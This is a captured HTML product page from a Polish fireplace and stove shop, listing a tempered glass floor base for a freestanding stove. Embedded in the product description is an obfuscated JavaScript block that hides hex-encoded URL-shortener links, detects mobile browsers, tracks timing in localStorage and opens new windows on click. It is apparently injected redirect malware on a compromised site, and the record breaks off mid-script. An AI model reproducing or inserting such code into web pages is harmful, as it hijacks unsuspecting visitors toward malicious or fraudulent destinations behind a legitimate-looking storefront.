

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M4
body_size: 10300
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>szyba hartowana pod piec kominek M4</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Szyba hartowana pod piec wolnostojący. Szyba hartowana pod kominek. Szkło hartowane pod piec. Podstawa szklana pod piec. Podstawa szklana przed kominek." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M4" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M4">szyba hartowana pod piec kominek M4</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M4%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-700x700.png" title="szyba hartowana pod piec kominek M4"><img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M4%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-228x228.png" title="szyba hartowana pod piec kominek M4" alt="szyba hartowana pod piec kominek M4" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/podstawy%20szklane/szyba-podstawa-szklana-pod-piec-kominek-3-700x700.jpg" title="szyba hartowana pod piec kominek M4"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/podstawy%20szklane/szyba-podstawa-szklana-pod-piec-kominek-3-74x74.jpg" title="szyba hartowana pod piec kominek M4" alt="szyba hartowana pod piec kominek M4" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/szyby/szyba-podstawa-szklana-pod-piec-kominek-26-700x700.jpg" title="szyba hartowana pod piec kominek M4"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/szyba-podstawa-szklana-pod-piec-kominek-26-74x74.jpg" title="szyba hartowana pod piec kominek M4" alt="szyba hartowana pod piec kominek M4" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/podstawy%20szklane/szyba-podstawa-szklana-pod-piec-kominek-5-700x700.jpg" title="szyba hartowana pod piec kominek M4"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/podstawy%20szklane/szyba-podstawa-szklana-pod-piec-kominek-5-74x74.jpg" title="szyba hartowana pod piec kominek M4" alt="szyba hartowana pod piec kominek M4" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/podstawy%20szklane/szyba-podstawa-szklana-pod-piec-kominek-6-700x700.JPG" title="szyba hartowana pod piec kominek M4"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/podstawy%20szklane/szyba-podstawa-szklana-pod-piec-kominek-6-74x74.JPG" title="szyba hartowana pod piec kominek M4" alt="szyba hartowana pod piec kominek M4" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/szyby/szyba-podstawa-szklana-pod-piec-kominek-13-700x700.jpg" title="szyba hartowana pod piec kominek M4"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/szyba-podstawa-szklana-pod-piec-kominek-13-74x74.jpg" title="szyba hartowana pod piec kominek M4" alt="szyba hartowana pod piec kominek M4" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/podstawy%20szklane/szyba-podstawa-szklana-pod-piec-kominek-2-700x700.jpg" title="szyba hartowana pod piec kominek M4"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/podstawy%20szklane/szyba-podstawa-szklana-pod-piec-kominek-2-74x74.jpg" title="szyba hartowana pod piec kominek M4" alt="szyba hartowana pod piec kominek M4" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>Podstawa szklana pod piec wolnostojący.</p>

<p>szerokość:&nbsp; 100 CM</p>

<p>głębokość:&nbsp; 60 CM</p>

<p>grubość szkła: 6 mm</p>

<p>&nbsp;</p>

<p>Podstawa jest wykonana za szkła bezbarwnego, ma polerowane krawędzie i zaokrąglone narożniki.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 